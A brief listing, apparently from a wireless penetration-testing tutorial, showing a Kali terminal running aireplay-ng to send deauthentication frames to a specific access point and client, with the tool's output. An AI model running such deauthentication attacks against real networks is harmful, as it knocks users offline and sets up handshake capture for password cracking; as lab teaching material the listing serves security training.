 kali@kali:~$ sudo aireplay-ng -0 1 -a 34:08:04:09:3D:38 -c 00:18:4D:1D:A8:1F
wlan0mon
13:30:30  Waiting for beacon frame (BSSID: 34:08:04:09:3D:38) on channel 1
13:30:30  Sending 64 directed DeAuth (code 7). STMAC: [00:18:4D:1D:A8:1F] [ 0|
0 ACKs]
Listing 3 - Deauthenticating client